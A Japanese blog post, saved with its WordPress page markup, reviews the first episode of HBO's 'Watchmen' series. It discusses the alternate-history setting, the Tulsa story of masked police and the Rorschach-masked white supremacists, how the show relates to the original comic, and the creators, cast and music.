

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/17856
body_size: 14561
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「WATCHMEN」鑑賞 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/17856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/17856" />
<link rel='shortlink' href='https://kingink.biz/?p=17856' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F17856" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style>        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-17856 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-17856" class="post-17856 post type-post status-publish format-standard hentry category-television">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「WATCHMEN」鑑賞</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/17856" rel="bookmark"><time class="entry-date published" datetime="2019-10-27T23:46:04+09:00">2019/10/27</time><time class="updated" datetime="2019-10-27T23:46:04+09:00">2019/10/27</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/television" rel="category tag">海外テレビ番組</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="720" height="900" src="https://kingink.biz/wp-content/uploads/2019/10/EE809lgXoAE5PLT.png" alt="" class="wp-image-17857" srcset="https://kingink.biz/wp-content/uploads/2019/10/EE809lgXoAE5PLT.png 720w, https://kingink.biz/wp-content/uploads/2019/10/EE809lgXoAE5PLT-120x150.png 120w, https://kingink.biz/wp-content/uploads/2019/10/EE809lgXoAE5PLT-560x700.png 560w" sizes="(max-width: 720px) 100vw, 720px" /></figure>



<p>HBOの新シリーズで、原作はアメコミの金字塔「ウォッチメン」な。原作者のうちデイブ・ギボンズはコンサルタントとしてクレジットされてるが、アラン・ムーア御大は例によって名前も載ってません。原作とは殆ど別物になってるので作品の世界設定を箇条書きにすると：</p>



<ul><li>アメリカはドクター・マンハッタンの助けによりベトナム戦争で勝利し、ニクソン大統領は8年以上の長期政権を樹立。それを継いだロバート・レッドフォード（役者の彼な）も長期に渡って大統領を務めている。</li><li>よって政権は概ねリベラルで黒人への待遇も手厚いのだが、それに反発する白人至上主義者の団体「セブンス・キャバルリー」のメンバーたちはロールシャッハのマスクを被り、テロ行為を行っている。</li><li>警官たちの個人攻撃が多発したことを受けて、警官たちは顔を隠すために黄色いマスクを被っている。また独自のマスクをつけたビジランテたちも警官に協力してロールシャッハたちと戦っている。</li><li>ドクター・マンハッタンは火星に移住した。エイドリアン・ヴェイト（オジマンディアス）は死んだと見せかけ、田舎の城に隠居している。</li></ul>



<p>…といったところ。まだ第1話の段階なので多くのことが明かされないのだが、いちおうコミックの出来事のあとの話、ということになるのかな？原作のクライマックスであるイカ状エイリアンの襲撃はあったらしく、その影響か空からイカが降ってくる謎の気象現象にも世界は見舞われているみたい。</p>



<p>そして話の舞台になるのはオクラホマのタルサという都市で、1921年に人種暴動が起き、アメリカ政府が自国民に空爆をしたという過去を持つところ。そこに住むアンジェラはベトナム育ちの元警官だが、夜にはシスター・ナイトというイジランテになって警察署長のクロウフォードに協力してロールシャッハたちと戦っている。</p>



<p>タルサの暴動のシーンで幕を開け、白人至上主義者との話を中心に持ってきているあたり、最近のBlack Lives Matterのような社会運動をテーマにしているのはわかるのだが、意外にも警察は黒人にもビジランテにも協力的な存在になっていて、上司の承認がなければ銃も使用できないという立場。それに対してロールシャッハたちは人種差別を唱えるテロリスト団体なのだが、ここらへんは話が進むにつれていろいろ入り組んでくるのでしょう。</p>



<p>脚本およびクリエーターは「LOST」のデイモン・リンロフ。原作とはまったく別の代物になっているけど、ザック・スナイダーの劇場版が原作に変に忠実になろうとして結局ダメダメだったことを考えると、むしろ同じくムーア原作の「リーグ・オブ・レジェンド」みたいに好き勝手やったほうが面白くなるんじゃないかと。とはいえ原作コミックにインスパイアされたシーンは多数出てきて、自殺用の青酸カリとか、使用人と乾杯するエイドリアンとか、原作を知ってる人ならニヤリとする箇所はいろいろあります。</p>



<p>コミック同様に人が読んでる新聞の見出しなどに重要な情報が示されているし、2枚並べた皿がフクロウの顔のようになっていて、そこに落とされた卵の黄身がスマイルマークのようになる…といった演出も非常に凝っている。アクションシーンもHBOならではの予算をかけたものになっているほか、トレント・レズナーとアティカス・ロスによる音楽も雰囲気を醸し出すのに大きく貢献している。</p>



<p>出演はシスター・ナイト役にレジーナ・キング。結構年配だけどアクションもこなしています。エイドリアン・ヴェイトがジェレミー・アイアンズで、クロウフォード署長にドン・ジョンソン、ルッキング・グラスというビジランテ役にティム・ブレイク・ネルソン。そして謎の老人としてルイス・ゴセット・ジュニア。</p>



<p>本国の評価では「西部劇のようだ」というのがちらほらあって、無法者の一味と闘う保安官たち、という構成がそう見えるのかな。まあこれからドクター・マンハッタンとかオジマンディアスが徐々に関わってくるわけで、どこに話が向かっていくのかは楽しみである。</p>



<figure><iframe width="560" height="315" src="https://www.youtube.com/embed/-33JCGEGzwU" allowfullscreen=""></iframe></figure>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/17850" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">機内で観た映画2019 その２</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/17873" rel="next"><span class="post-title">「HIS DARK MATERIALS」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
